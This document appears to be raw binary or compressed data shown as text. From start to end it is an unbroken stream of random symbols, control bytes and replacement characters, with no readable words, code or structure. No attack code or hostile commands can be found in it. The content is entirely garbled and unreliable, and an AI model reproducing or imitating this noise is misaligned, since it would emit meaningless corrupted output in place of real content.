�a���T��3��̗����1�M�h������^�D���I���B���e�Ȅ�%䩬�����2�ƌ�3g�Agi-&��~��L
n�!�Wǲƞ>P���D."ʴi�ô��u]���i��.��M ��
�̞g�|��,�[�YF�pDP|�=�ۖ�ٕ^���B��Vȡ7d���+�!iv��Z�SC;/�P�v4#M?���:�����%���Rݩ
k����OK�	�_0��u��9�@�͇�H5o��r`k���3�I���ײՂ�Sց r�?�9k������ڂ"(	�Z?�볿��h_�w���Ά<�ؐ�>�P3�u�[�gp��.>���H����Dv��=:�=6�$�`�4(F��t9�v��`�>�D}�^�$_{�+�y���ɟ�����?��~��o�W��M�j�-@M>I��!��'n�sP�+MD����K#gD6\>�Z��&�?q��!!C�� n.��y>Dx���XF���zs2�x_S�b: .���t��t��
HY�¤�����ɦ�)'�R����5
P�w������	�R`���2>�"n����H;���`�B���0���M��� 8��-�b Cgu]R|S�����01Y���̴`�fA̟�Y��ց��d�G��ЩC�XP���8���A�,B:%��7�2� C/�PE��oU,��c��s�!�I��u�rf;p`��l�Q"_�Q�hz,��PQ��i�h���� :��x���K]C+��BԶB���\1<�Ԝ6�<�LL#q�5�<ֵg���"S��K�c�k�'ot�p{C�+W�~���d�!L��_��[�	��<S�.D�X�\�����r*{Ǳ�0�E��0r��N5J �z������)�Ҹ�5R�zD؞��t�l����|����j� ��Q�eK��w�ڀ�'��G�:ef?��;ER�X�w����nx�{���_����|O�/���]�Ӳ��A�#O��@�w�)����ϥ��� .-�s\��_[kLfB��%Y�l��	5*�Q�<h�1���k��58�v풼��������M�*y,Wn\�^����9)�ٌM�v�5�zm�,b�?)�z��K�q�y�N�Tu��ȩfVYi�e�Q�ă��[D���#����F '���ϡf�jX %tqi��-��;���n�ԭ���t�Y�1w��?N���@4��u���JF�Aoht���1[�c���0re4�B�^~�)��n���V����Q!�{��	�����&eeQbYAZ�k1OĘ-N��E����W�*X��1vF��
Ǆ��}@;{��ޠ��ʚƇ|k��Yc�4�y�rG��Y��i��U8{��Dq]1H���p���Y�mkuy?	N�6��
� ���0P�<����������Қ_S��ʸ�V����C��4d��*�$(����{fOц3���W��w�Tt1�F���X�-���2�<P8Wk\��1b� ����"�!�Il6��g�~*v��3�,��Y��� 3d�~O�Z�h�q��*N�Ol~B����}��˚^q���=�ϡ��-�;�R. ��E�YZfFl�A�^{��&�a�^ I������'�����&����¾O|~[��^�2ɚ\����o�'w>�M�p0	\�8;�3�଴&I뤁��ܭ�yW�4)<�5����\_.^9//��[_c��pnU~o��a ���kKSa�U�����$f�OvX�帾�Ǘ�xk�%Q�	4����V��P��W�{��CD��ٸ�@q[5�I�4Է߿)�K�p�]���zKæG���MN`<UO�Gz|��4��E��g��6������������3�)��cj�?��#:�n��� 2����}����5����>��czp0�yog��F���ˬq6����T����K�p���4"���\7��FpS���I(�L�=uTh\������l�,��EF(�&�g��?5�iԠ�P�qE{3n�:؄<�i��A���S/,*/��k"�F�n����lPÂ��pn��ReD3���0b'��yW���e���Tt�4L�"$9�?��q�u���k��jIe|���&KB��,��@`y���������4�x���\��;P8P��]�����̷v�[7Vd.�f8m,*����Xے��g|��\�=#�)sx��i�p[�4��V0�]�
y'5�����"T�Ȩ_��!�l9T�$o<I|��K��Bx������vdg�!G�,j���_�[�ܔ���l~B�F��I\{%X��q�0I�SW�1��e������Û������������-��H����ZZ՚jsQ��.��kw�<>�w?�Xjv2-e��bj�M�P@��"9���O r�yV�p�Q�D��t�3�Z\�����
	���Ip�J��J$S�(���l�r��y_�)V�<*��K��_��Rj\L���N�	��=��hΝ[�w�3��x���~I�a��'�D~��������:4FyR�y�p1�3<��"V����$����!3{qj{Z��D([�-�c�$<�f�`<��N+�	��n���766��y��3.uPhj���[om�q?�tj�Jĕΐ'�0S�Ӈ;������ivw�@>��C:��CV�>�֚e�E�T���� ��S{<�f����}�1���B��ǵ�ε��4C����=J3!:�0.������I�q�J�{Sڴd^c0���O8p?P<�^eY0*rk��q����p{5�$�z�a�}k�.
c����H~IF&U�H��ɨ��=nV�b@�L<6���x�N��-�?v�~��c}�,z�)I ��#�f�|F�8�H�v���x��Y��b_�A�]�Z'�@�8�ñ^�pO3�my�Ҳ\^_�k>��ӥg>�I�>�����/���Q()~����o"8�<��e�R^(��W�{8|��s��(���Z�ڤrK�ޟo�k�ݯ~U~����O�{Gap�J#9�S�ǧ2I��<�lg ����v����o��?�-�����k�ҝ������cM���Js�/��nʻ~Jqrΰ�4x$$�ژ��l�%V�`�]�4��������i����,��K$��Y�Io��!�ΐ�WU�V�Z��sD�z|i5��s��7���BF0�����w(�Fl�Kf��E-�Z0�j�����O?d����a8>� }L"1��WX7�|�8��sg���^h�E���6�L�������g�Z��ף	8�;h
Vc�yYl��ѓ�R�q����ߧ��ׯ��j��[[��E���d{g�N�^�jQ��KRE�g����s�6�l� �"����5ɆF{Y���~zZ�k'Fc�p�F��F�}݈��B=���V�����\�>�yN݇�e��c���Ѽ�7���񯪉��ňB���`Wd�JN�^�~gmx^�G�b�E1�V?O����{r��^��
�)厕�sR6�̚ˣ���'�LA#�<���c�)
���1�0?n��\&�6Jrԑs�A^���V6
�`h f���ԓ �G>��e�)���/I���ؐP�v�F::��g��!	O�{�����7� ��j0��)��x �����.������]��.�/�(��_����p�\��Q���%�<�x[�ˆצ��[Q��/��|����/�s�/=�}�Ww���Ks��~��ߛ��@F'�>�b�%6�����Be� 4i���l��@���QfA�?&e ��Bd��y�;�$�M3��{k��z����Ks\6�iBȥ�:��
�4��5��0!���� 	`Y1V���������_�#�c5���߹�!�Ǉ��/q
pZ:�6y��B�h���6%��ؙ��.���ֹOq5�=u�}'aR�g�Ym&F�g�؃G&t��*Lt:]�)3YXX�{��Q���aXV�81�~3�&�i`���y��}{kO�{�=-�UY+�5�_����>F揋�O]�D��-���׌J6����y��1BCcK(3��i�9-{5��ӱ&a�#���bR��B4i��f<p��\?x}�=�E)Yҥ�9T�;NӰ�?7�b����P�T�s+
�� �`$ŉ��o�ͣ}9�s����;���f�y'��<�#�u��s�%�ѷ��j��PwT�7�E�[�_�9�R��8�����R���jG�����X7�7�'W��ri�']�,;�>��^w�g�!y��3.#�j2��{
R�ѦrZ���	ۀ���l�L������&&-Od�t���sL��i=�G���"96�=�I@��'p^3�����+W�_����#�ui���k�"�c�������|x==�(�?}�]�������{O��ͯW@�,1�}I��յ�����姿��ܾ�!��L�,b1��&���5�YZb�ph$M�T���Q�U��{��Y7��iIT#*�D��Z��'����,*U�}����$����Ҟ�q�ˁb�>RB�0�0 ��+�1��evu
-�!F�/<�?T#�G9D~+Z�l�0l����=y��]�ΐVB�U�� #�V�j	�
�a��6�dl�5�HS!;e/��yai6;Fbi)U�N�g0�qMtaP��81i4�"����
�`�����>���¦�Z�w����\�tY#�\6�7�l�S�ziM��5����P�<y��c��~B����n�V�z�.|�'���^������ه���
�6����`�xTl��[{#p�:&��~��9W	�q}~-�m�G��q�`�b���96�x�Z�N�W���u��-��d���?%)�؜,D�f&��6LIC�r�v����R���5�*�	��z���4�����ֆ��
�_U��"�:����}�1�_`ީ���U��?!��sK<;��T�l�EY�ܤ�p����M�x��e�nv$�}yq5�99�v�gj m*�����{r�UVy�d�X�D�%dB3b�<�E�Pqf���U3���^m=����Ir��	�����:�ۺ���i���PB�L�꽄G�5��k/ݐ�������G����OP*./�X�y�}I� ��h�9������BK"w������/�w����P���`p$K�}��dm�|��7��;w�ͷޕ�~�	�G̳�.�8[�]@�:������rQ��1mչ�na@+�8B&� ���=K���Q�����Y���:�x���wd��A�>oN�6�`��ءF��r�yC0/k[�L�}����Q�u�7�Je� -����K�8��1����Vhp�V�uU
Ϋ)L�2u��`�]K��n�:�R��$��>B Κ���7�d�al���G7ojTi�,��5���������nY���Ύ\�z]���c��� d�������f���`��B��75"C�=7��c�}6�u���)� ΙS@q�
�X�qO'W*�ϱ�Q�P�88d4��?Q�0Q��"ji@�O�~��-9aUk�	368�6O�~��)
o���ZU!�D�+��<���R�m���Ĥ��ӆ?~7uuG�멄1����S������hz�,�b��<�6'Rſ�7H�T��G�Y����I�`�?��dy>�KK����^�S��ös��}����D��9�go�J�L\�D��Ѹ�-И��Mld��!eP2{���E���k�2GV��H67�q6X��D�3��P�<-+����|��We��d���/eO���H:�����}��],m��5	1�d�j�����sz��jԅK�E��{��\�zU��r��y��IP��z� ������y-�W�d�)�Ej��q���h��kWX���j�
Ng`�*�?�|��Us\��]��q�iſ�'�s|iPa����kd:X���S@��u� ��@��G)��>QXm_+�tZ��8-`���5|�[TU�*�n�<}�$妈ߛ�;%�˄YW4�8�AV�\���4̢�ɡ���x%?0��5H&goլ�etu�7T�!|;���Pm�c����eM
�ER�؅m4`��n������v����P-�(>;�4��L��>�&����G�=�FbpG
+��S�󃺊�''ChMc_��9N�Z �.A��d`z���G�@��nȢ�Z ]5��t(�c3azk�Ty7>F�/�)z#�*�B�#<�C6�^����{�3#�;7�oO��h�����w���O:]�
���;��QDNUMc�X8V��Qt5��Pbiz}p=䶼^C�~��4���ծ�/�
Z�o곖o���g��}�=���ݘ��A���G}���o�)˖���q1A�p�� tqy�$�2q�^�Q�^m�Z��Y�ɦ"a�*��c^N�RE�Y�]d3(!mu�$����(��Da�C���6���ߐC���?��B��룺`s"��ģ*��'��U���*r�cy�ٕ������?�X���gfPg@�J�F#��XY��k�^��[��p#���^�%}}K��������|r�&�E�=<�=�@��`"G2���^�V�B�1�C���H��+��m���W�H��ܳ_\_�y�A�T�e�q]������LǗ��!º�1Q��fj�]��+Ńq��w���>����X��]l�D!'��0ѿ{�7�����4Ci��;{Ol',t48cu��K�#�3F6��4�������=������� ����#cc��98��>%U��W���⦅a��ϱ�u���h�C��O)�$F?I<�u6j\�z�c�����d��9�����,s2����\U�-$�����W�3۠�K�ym�i�"��9��n4[���z]5��i�T��:b�Q���B�>d׈qOQ��1�������9������iۿ�j���k�9��6��[)���؝xF�7/�V� M<c(XG��O����҃�O�L�$�k$aH-.�u��w�,��]��O��ӡ�XG�Vc-��e�0�M��u����T:��	��:
fl>��' ��'�Z3{F!�2��!1�+/*�L�~�&4���Jb$[��ɶ�5��������q�!����8+-qL")b*G�r�sW�
�uaW���YV�ڷ~em0F[
�ɹI�L�Q9��D;kɼ�Ϳ�5�;�������RS�7���l*��Ķ�q"� ���:�- ,5:\�#��&ZJ�o��?���8'� 5�:�8z��m�\���^�����-��ޯ8*haq�rk������?�-��O����֭uo*µ��$�ŞdS���}\�ZBA�@d+�eSI�p�튲M����i���H�����5�|8�jL�3_�q�R����\�ւCH;mxD��`��c��\|��9�llơ���d&,�B?p�QΨH彛w��k̺�!4�8��&X�{����D�lUh�X�ф�jDT?�Q�RmL���qn��x4�)&�0U"|��:��t���A�^�ܣ�:ꝝ=�	b`$9��!#+���([�����o���0��3�h̢��}�����v/f��86���ԣ��s��aSinr�����^�ɨuYq�y���ug-i���Yƅ�rDp�L�?&��梅)��u:��Yb�W������dL�g�`Ѩ��9<i)��l$�Xm�8�[�Ʇ.TcWY+�p����l�/���y��obm���)�Ń�ƕx��m4����S'g�|*���p$�� g�%	 gX�� ���?	r:#N�ϱ��3϶�Y��Z^���'���͙R�K��ɴ%�۳��C疖q�Б1��}v��ݙ��˃yw�S����֧���A�Ђ"�ua�0� �������}O�����b4.˧�u��|ἒPe��G�k0���?����/��u�(z�i�9������[z�W4x���d���^'���_���&�N��2�����l��A�0�3��ʹ5Y\Y�io���\M��ף�9&�W%�i=pL8�	���fN����d0�e��B�x���_"�� ����w`���K�	9��zyv���O���Mr�qj��8��
� ��>T����51ְe<���#-��glQ�u��+���rH�C-���6f���K2H���R԰F��{����On~BQY|.�	�?��N4������1�(�Vxd�����ZNb�H�P��+���Ke2��&��T�4M���i)��Wo�$z����ܹ�%�7�8��Y�>�N�t!��5�h�{��.C�(uU��~�	�)�p��{ֈuC��5#�3�xퟱ�`��s�OP��Vۉ�_�/��7h5CK�l��,UG�{��?�/��d��	��E���B��j�@�������6E\A2a������X/U�>� b�Q��qd��ף2S���^����q�2(����b�wJ�ه�h��K�z��!�I�*��AtIKzGA:j)@�Y>њ�M���j�sLQ�ï� ��5PVП��X�2�8��&!4�������UOa����'��1��-q�9��_�����zno������G��L�lY��W�*�������ɧ��ܸpQV�m�w��r~E���m����.��Е��x]���+ꠛdSu������ ��J�΂�
�|̹��$�;��}�ڛ���APJ8�DE?�X�w�F�����$��w���C8�E$����\�$u ��P�I��g�>J �^�!MMh��>i,�SL>�e�>���n�Ҩ�d������#�4��׌���R��Ъ�@%2�zm��f$�@�5]��Z�7XE��l�:�b!?{�T XY^��є0'��砎����4fvN�q\�s��F�$ʪ$q`/�DJ�
-Z�S�x�d�9�G�^+��L��y����ѹ�����
�F��ۈ���5}0a�HX]���"�C�^��^��׸�P�Ѝӄ���I���4qo2"^V�ҹgZdp&)a߶R��Y��"4hd���@�q�VOkd6E � ��'�1ܰrE3=4��,�=]�
�����$<���T�`�+�L�����J	�%�����2[�+��4��:n%yřp�s4 F��"!���lBC��_$V��K���Z�������,���T�A6��@���M>�w��s-�@;���H5���X�Xꁅ���5c��x 'G
��`±S��ތ��tN�L��<�{}fq1�$Jd�J9�[�c�Ӑ����#��ݛw��upM�t{R>������9ǽU��
�gLk^?}���ko���o0�)�L~����g�~�똛���^M�ܖ�K=�x~��r��������k/�$��r�����%�7v�7���UYY[bPN	=�Τ��uVM3F���-��ް�0�Nm�,�ُ���;$�JKS�p�|�~��r\�Euu��y�!���
%���f�}vH����bٹ���ب8��(�Ԙ�XK��i�ȯ��H����K��`#��0'K�Vy�N���Q,�-S�>@5�NE硾_��'��qǀ��Eq��kcx%"}u> 4|CRu��j�\&(�_��M�u��,�J5�s9�H#n
@-�:�s�eY�[�1a��-+�E7�~5[}���}����D�x2a��2�!�7h�}"#�TO�Tx4�:����C�n�qO]�$c/O�1�;���dXȽ�{�}��L�v_�r�4&T��T��V�O�a�`��N����m`PQ��ŵM:Fm�zF��&EC�m�R;7+ND��`��QNk�&����4so�f����*$�_�@sj����;d^���@���o����E�?�본(3��\j5���l5=4���}{{��j38/TS��Tt��p�1_r�7pƂ<���@2#�LH)�N�'c�7O-h��8
ć�m�u����7B�X�K*<����"�ی����ֲ�(�zT(�"�Ni�g����V�Z|ii�adY��`����q�Y�
�ߵ���o|Mц{�78fO�>�:�F?�b�i.2������ѿ�c��W5s�ȶ"6��_Ȇ: H�.�/��ɮ�����ڎ��S����n���/��|�0��[��@a�ކ|���r��9��l����=��&�|�(��f�X�ll&��GC��`�сl! `؟[�N�l��{���R��?D�}���������hb~͛)z��A�@����3� B�鶋��Gl�-M7���c�|qMZΔC4D��շ���8`��~?D�޳�U�a�`iV��m��<)��1��_?����v��W�����X*�i���v��},?����81�,���#�(0���|�������f�u4U������E0�����[P�cf�T��̈�)�>)֣�M���2��c�:ےƬ��=�����_S�����dI3�N#�(]���<]'����C�L����rص�t����i8��4�<������.�e�FC�bsV�j��J�zf��8d�#[�Ȳ�
�ZѼB0�_���i������e<%�����E� Ӂs��16ޮW�ڨ�T��Ȑ	�!~6g�<���Y��(a��hRg]���#����㙰�0/9���X!,�
5��~��D<Q֓���ב[$�P��Y���!����p #lz���f�=]m�!Ҩ���� �>� C^h��j������O�#9|�-G�2��~���SzmYi���ي��(�t�����?������c��pC��MN_PtS�V�5c:'��}޿f�C�N*VeQ{f���ynmM^{�e�s{�e���������v�UiL۴���s�3�"�ѱ_�qgE�6!f�ǺkcRr�%Ye����z��
��EM����5"-5��HWS�308?�4"=�!S���	34(�HHh����ԉտt���w�w���tW�ܥ�9��$3�ȶ[a�)P��k63�U�:Ƥ�]�y ʂp*�>��t��Ȼｧ��-�5���K/iM��i�Y�6\o"��^���
�Me~q�,\H3��B-���A�=8ؕ�������ߟW���"��Xf5a�����F�ą43$�;��u�j�N�<�㊆0{�r�}�9Ќ�aU��,)l�ia�C��"�|�mj����𘙗��M֩����9_�1s\�LP�	g$^M�|��BK�.��Dr�3�D�9r
��a�*�-X�W���9}fǕȓvip��(kA�/��;	F��pL]@���EW��b81�^�"SX-�-�RH~aшA�G�p*4���g���΅�`Q�A�ш�7�J�L�)�� A-0�@�� �F]�Q[�"�cBy�32/\��x��eIͼ��dHF���b٦�a���M[�~�:������Ղ֌�m�d�&թ5t=��>�$���&e	Y�-���)�҂ �������ސ���..��x��@��i� C-c�{�t]N����%���Z+@z&����ߒ��]޹y[�Q.=E7�^Z���WW^�xIz�=�}_4�C欄���y-���ҫ�ߔ�Z�ZӀ|pr ?��/ea�|�����ۗ����j(���*~�\�s#�L�iZZR���T��u��u���a�2}FG_;�O9�n�٘k���p�Q�&�_m��TFRH4ֺQ�l��-�mF|%؄��&�@_��9�_�����?����R���-�7)"E�+��G#����ye[��A�������׿w�llmK�������k��]Gh�Pc�kYf�i%���������֮b�}�_�5�]�t[̶P�]Y��Յ5�{꨺���\���KGᵦ��&�$H��4���Q[18�F��򹩇�HQ�X�qh��t����$U�s�w�~������0;�P��;��Z��̵�O�&�S\�ǟ�ߒH� ��s�S#R�,O�4�����b�%���I�Z$d@��_��F=d��k�rĩVm�i3�5"��� k�iiIc���"�OO>}i���Q(.��3�?��!"*�8�%�(����+^S�x�}}��aᘡ�J�	n�lM�9kS����8�q�m�ZZ��4�<WG�h��?����:�׿�yp�C6㛀�XI�gĬ�}t�M� F����ݎ��	�Zf,D0�p.��S� A.`�ē$����<#�BT��J��z��F�o} '7�j�� �v'�}����p�k�ч-�?S��}�P4��Oo��7?���Cy��W�������t�ֱ2� ���2�n8I�\�������/k�����֢ᤠ���֑���7�ƍ��f�2x����
Gr�G.�VЧ�z2������&��Oe�Vk��<�s9�:�
GQ2<:bQQ2/��Z,7-@�D�5����X�P�(����aP��	�Q�M� ���zG���&`���hbD�Ny)����d$�;O���MH�g';۲��.)��8P��v��,����fB����aj��6�kǠ����-y�pӠ,}-����J��1�)�����	�	5:�/�l������<I"O�x��#!������g԰��͍R��/�,M��w�}/�Xx�C5�Y2H*�?��;2��
���f�R:���kfD�e ������I�K��	:��mS���j�1�}�~��띥��Z]��=eVp�w�a�_�Qm�p��ux���p�7"��<�-�Ԉ$�3�^���;��3*Lڍ#_ {�3݀>�D�qIr��id��:af(2�L�B�,�ؓ�{>�=�vN�E�}j �ȺUAH6B��:.����C�Z�b�t_I�D	ACE�ʮ�'�n�Yh`F�kJ�Yś�iT�Q�rE�����'������Bѓ��ޢ� �v�����|�At�O3�?��?��w��������?�W�_�2�+q�{�T���cjB�D.t/�����+Z�z��[d������>�w�~G�����{7Mi/نP�X �1P$�5V2	D=b��y�g���7��e�E 2MM�t6���#��DɈ�S`Ӆ)" ������:<x�v��HƌJ�H
EU@�{뭷墦ʠ�w�[l�u���Ɉ)+������,��$��+d�(����$
1���`�[��:��3�Z8���ޞ��?�w!B���r��)cs!��4raB���y��O����2�Y{��=��lu<��
J	ya� )��̚u[6��$��+�X���Nׅ�G�LR���Q�Oa�9��co�Ɇ,]f+}�i$�ADɋ��D������@��Ϋ��Q�y�g�(�Y]$f�5�VN�] �t�ٳ���6~8E9r.k�K_2��8���-�nВ���8�j��}��J�Vu��1�3��V��c�mc�˪���:l"I;�q���'�,��-�zO^I����1jn������K�aF�m�����4����1������kkb��&���Q��՛�u���r�T���>�W�iޥ�IRk� U!o=��7�)�|�	������=ő	�Y0`���έ��Ay�o����}W�#7�^�����@^�v�z��E5�fF�* [)k��}�&�Ö���r~}Q�m�^�d�B*���s��Gϭi&��&���4�j�FLB���z�
��U�Y�&-ݯ�����*<'��I���q�M��!�Z�X[^�k��^��lq������G�����$}�n[��覦��/���	2(D�(��@�O#˷>�D^��P�7,b�x��F
h�Íou��F))�48=G�P�u�� �:���W��%F���B���Ύ�����	ύ��p����S(ldL�����s}n���zzo�5�Aw��܂U�1����a�3��9ӎ�S} c��`�ИG���く9��on�3�E�=��
qv��^ >�E險X�k�C����)hT�@�^?z�� d�aa�$��fo��'>���=G�o���JJ9#���0��g�e��S��ih6�u�=h4x���N���6�`�<w5���#w$>��;a�B�zBC�5�}��ל��)�D��xcr���i�u�
��x���V��� ���gp}a���y��s긺V���.k�RO�7[��@�6:N1ₘ*u u�`B��=�2u�z�������`����ל����h]��#�(��=��$֚����L�6X�z�����泏�d�f��p���#�������P����~�}����zp��qQ�'�>sU�C)kw0�ke�/���rYk��W��]�#VYf|3�謠S�w�� J�E,-�%���������k�o�(�._��
F��eʲK��K���g�I����qzW����[/�t��S�+�~<��:}D��P�P�b� ��,�@q��Ԝ��Mf�/,���n;감a�ԑ)T��I5�*ՐTI��O梒��T��_�X.]8/��~h�c&����'`�A��7x�(2���V�D_!;P��JL�ܞ} ?��ݑ?��?�m�	J�ǚbS���tӀs�\���>���:mFr������5��@���d �&�{��ꇁ� �W���fbu�h�8�b�h��V��fHsl��3QΨk̎ӽ\�g�!�u�
:���8%@Ćp����\���f��؅!59�٤�
c�Ec���M�4�5�$C�A��}R�^����Ӝ=���E�S�v��1F���ڏ��
��(=�y����&aӧ��[gW��̫^/��їԵl��7��k}Irʑ��D��Y=�1fo��\�M����p<Q�569-�z�I)�nGד�� �4�}lm%q�h��*!�_&x���G�x�ϙb����<�Aػ����[_���-ޒ���mM-C_�)W?��ļ,���W�ɍk�	y�[	K"��\n��Ct�c]�ޞA�g���b���n���K�o��B�W��M+ZD�`g��(a����Y�>��3�D��,�?
3�sB�O�>e�C���S;�'-̸�� �Ȇf[�m-���u��ߙzé�7Pi�zh2���Hios�SG35b8D��lR�[i� ����'?����������fn ZDA%�f<@D}S����N��^� ��"����3�_*ۚi������A�D(:3d�YC,h����-����9��eyO7"�?Q���_��/������;��]X�zU�覲��S�u��F�?�����Dy�x�*���uEj���=�^�ӄK��Gcy��e6+�YM��~2���Y��e�27��v/<�d�*���b�98�#v����g������8�D�r��CZ{���Գ&@倱c� )`	�;�'j��鯏�L,�h����Ә��#M���Ț�����8<L�K�Ki55کBD?$�?h��! ��s6�fw�d��0gꁞ���[�2Y���0�������x0�d����=�*L����
YH";���-������Ӡ9�s��(�- �29��M�(��lCc�u\����~�;��4�6��&n,"�$q�����Kz4P�ٚ�:����0goaI�A���dI��5+\G�-H�ϕ,E�e�5���pJ�!�u
�P-n+��j��r|����Y��t�))�T: � Fٍ��!��������R�A���?�w@���r�#Cj>ك��"�f�7T��������{����[���=s2�|i&2�r]T�es~U^�+��]�Q�b������Ƚ[�wޑ��j"*�IM:'��������h�u-�������X����,�!�kv
�]�m�CM+Esc31�H;Z[���6��f��GX3�c�LD��3�LO�6֣���g9��o9���c��
��[3��S�i=�s�:q8�~�r����d��3�{d��, u�-��͆�4���ΎzP��`�c����Ԧ7��eB��/�0��T"ec�₩���� #��{�P�E�F�A�H�W����m[a���zM���/y��ԟ^J������hH�c�wQoH��Д�Xc.|P'�J���A�_K�S
��d��(�PN��,d������5`��'�6��ѓ!�����~�`�X�;����/�eq�"k���ͼ̈́;���m����/N�K� ��#��}2J��x��oܸ,����#���,���пZ�f���ԽJ1c/�2@R��/4p����a�h� 3��Z���o�"/^\��^�8J-'�b�E�
�#q9���*)�EwVz��u��ژ4n�͂�l��fV�#��
�L}�J�̓c��$L�
:&-ǹs�kbXŔ����a�l&���y��&g�*ʟ�]4��aB�F%ޫ�}P��""�bû�(�c8-�%F\S+~Sn�0��2���w}qqE�6��wޓ+.(f�&U5&H�p�Ȥ�����a2)輨���%���%�XQ� F���ܐ�>��:�X�s�k�Q�lb���"�S��1��HkYsZ�k1[,���i�3��H���֎��ʚ�(N�}b#�q��ZW��Lm�}^�C|᳢��ԭG��.��D2m��[��Vf]���k�|�y�&�Yc;�4U�"=�%V��̨pRF����x�4�+��Ҩqy��c}]S�1w�/�]�D�9xtX��l~͇=�h�qRL�`;
�QjaH���a�2��M���uȀ�u=@���:�����	�gg_� ���>��a=��H2�y=P��j0�Z/���p(-T�
mf��vU��Z�:&:B�`l�B�RG���a��-|�������_I0�.
��GY�`���w��կʟ���ec�=��Y�TMMD��%���� �,şqi�(���/_��_}Q����O����kg��EQ����y#5�Ȧf�@u��6���Q�S9I�=���z�m�wL�6���� �n���!F�l��b��|9���Éf����>�0����HL�P��2k��]��#�`�B����"�CH]����ئވla53sp�����<ؐ�?�)+�K\���{m�d�d�p��Z��XL�v�������ؔ[�~*����D_�k��7Y�]��i�zm�G�$ltu�u!8�����{u��-��/�B�H��DI)Þ��E2Z
�!�s�k6�(o�!�F,�?Z��BH͖�m�7�Bf�E�
�Hbg��!tLXK��0���Dm��@�0�����.:���#ar�9�����1�������_첞�9E'Yi1��ѵ�u�Я5���D5:�ML�4(
 �N\ؘiu��:�;�ϡH�3��茟��k���lZ=�X0֐����s�-�	_�6ńmY�s ����$��b5�I� "�j�	�e�9}�s��j<r>��KS��{���g��T�$�r]������<����E9)"�(�h�]�X��ޠ�nд9-dM�muZ7"\P�d $+�]��!� )P)�OM{�d,Q��sBG&R9�X'�9ՋUR�*�zTe��`͑�`�@� ��'g��eMj8X�� Q��4X3����<��76�����}��7�)��<Ҡ��F%P4@�
lਉ��02+�s��I?YR�t)��F
�k4�:�ߖ53Z]]��^y���	�F��-6�!jmC�����ԍ�����bN�XP����������)a��
���nA36_��a� �,,k��9��Q�Y<w�we~eE�>��{���}��|��)�H�'���[O��L�H.��,��%���D#͟>�s1���B6������47-E��2�""��<�xDȫZSU%Ce<�k�V�3��Hm��]�eX?�{��B�u+�=Ib��P6`B0)6Z�Z�It�>�*� ��=�F�ϼ��FX֕0��{S5"RA�Cf��� f�P��u��ߡ9V����^����}�]��A�l�u���)��G2����m���r���p��O	S�Nz�f`NX�c�-�fu��uVbH��s�Pk�[���D���\��$��Ng���E�N܌s]����d�O��K)h�{nM��F�����>,Ȉ�ʩ�NjCU�_
0�%�j��_�k��i��Ae�VӤ̐u��1�P=�˦�7)�1�,axpÀ/����Q�h�z���\�Lb.��61]E�15�O�3۬|`d=�T�EXW'�XFp������� 'w�Y��u\g�_XU#�,��
�����8��؎��(��l
���<��8�]ȴ��Y\��b�Ȯ �A�6$�ϓ5S���rjm=4��7��o��'��5��?�@�m���Nܶ,3F�i���}��Ql���@�5���]��ݐ�)愍�d0"�
?�b���q�&ä0M�^�Q;�4�삭���Q�G�s��������w ;G�2�?��4���7��z j^���_��g�{p$�i&_�З��m
��^�F��rLzy�\��&�["4TZ��kb8#e��}�Os0#�Wf�D	G8��Vbp;��*೷���f�Ԣs�Z&q�E�`]�l�D�Y�}o#�op}d�����: �ϝ|ê�.�}<;�e�8-��KYO�=��f��ה��Y�e��,�=I�}D�a���gSf�����>qv����!�)�Z�T�,�Z1J'k��2)�|`�ng�<3���5����+��S�����Ii���e;�s��T���A�֯���d�x��9鲭&�zj��tX��B���J>,��O���<��Tgs�f���
����ʜ���
	��w9ج�E�ZOklu���N�OF���:&��\�xN��=@���ݘ�W��ޡ>���ֿ5|�N�3D"x�ئ:GGؓ��Ս�����������;5�͂3f�:*�o��{�4��~}&P���4]M�]h�r�!�||iP!\�Pa2�
�\�!�x}p��R
��Ŭ��tZ�����z�Zq����� :<�y8���y��w�A�dumMkZ=S_���ME�fCd���@�T�8�ٗc�Ԩw .�&:V�qQ?gY�k>�SⰶamV�s08�5 �m���;� �L����>�T�H�d[�7o���/�����{���O9^{ii�Aa�s��(�@�x<�
^#�Mus#1�A��������x<c���l�5����6q�T��>�
x�Al2/�n��I2I�lغSyJ��i�3YA|GcfL*����op�� �bb]��_��tܦBΜ�`nnʢ��\����1���b�1��L�d�
�W�$p�\䔳�4�z�T&Bݘ~r<����
��_4������t.qn@�
�m�wW�X��\�6p���%U��q1��UA�U��ܐ�2��u��=c�9E'���R���ޖ^�Xl�o�kl��	�^0�S+��������� ڇ�K��8m�pQ��{R�N���R�=m�2<�aC�uc;����{�
�0����7��"F�3�t3�^�Ӱ����,���a��w�l?j����55u��p���{���q\��И"}��tb�O�@��/>XX�Y���F�Ї������ܧ�
�Nk�ա�jh�w������?����H��O?�D�w4}?�e�c��U�Kc���k0:Ru(����PɆ�4�]jTp��e֫� �Lma#������c�Z�Ec��j^-��0b ke��u�|kG�/j��s��ٓ�����ǽ�]��6���D�R�B�p^0b� �Z��l��lg�`��1��$��ͣF��Z!b-���ž��x�G�D�K���zb*R?�X�Ij���f@��R@�Tﴭ���̰<�����st\h�+\E�5�J��M�����N���3�
� #�#�J]ݟȔ�>�����x
c��F
L�FKWU:R�cN#�m��T�z�C�\�}RLM.���yz�%���Ă�Y��F�W�I\A��K�~v+3rF��#�j����:l����c�b�X ��������a7:ʹ4�j4�醆�&�T`�g�A��5BԀ� %�Sf�Q?�x�1d,	F�V�7vhww���RMsty�9s-f�V
�d"��Σ^/�g�=[R�f^mHP��i��<4QCYH8��{�w��05�3#�J5<T� �S~Ce��w�=���C�\5Ch�\��0��9"�k���.64P ����47(�I���9���2Jf^���vt2�,�z��i��)1k�m��0��R_+��;�ی�]E���p��i$(�3i�Ù�u��pð�^|�Ey������D�&3�jk�7����^�A����2��	���|4�pAȎ�S������2��rT������U��0�o3��9A�-�P�#k����^�,��}9RG���Jڝ������ޤ,4嘄cA=����n���96���m���il��.��z�'�QT�]O4�F�f~��%�X��f���h�B%�|��;^"���a�.��?5��k��-S�'�Q��e2Yf�g-^�g���� o���f�琲�S	�4���S�ή[��3�]�^�!���N�E�4�q�u���U�a|�d<}�ý�6�%Q���'���/-��4t�&N�ԩLt�ͩ�� V��pyi��!��T�Řn��ڈ�!8�� �9-�/3{iw�u���-��Z�B�d3�Z��ظ�&[a��EX���1�|x��"�cmVm	���+�߬9�P�����.�FFY�L'�
��2�-�U�cb��޳4���v
